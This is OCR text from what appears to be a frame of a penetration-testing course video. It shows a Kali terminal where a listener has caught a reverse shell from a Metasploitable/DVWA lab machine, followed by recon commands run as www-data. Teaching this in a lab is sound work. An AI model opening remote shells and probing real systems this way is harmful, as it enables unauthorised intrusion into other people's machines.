 Applications Places Terminator Thu 18:58 1
root@kali: ~
root@kali: ~ 146x40
connect to [10.20.14.213] from (UNKNOWN) [10.20.14.212] 43150
whoami
www-data
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ls
help
index.php
source
pwd
/var/www/dvwa/vulnerabilities/exec
cd ..
pwd
/var/www/dvwa/vulnerabilities
cd ..
cd ..
pwd
/var/www
udemy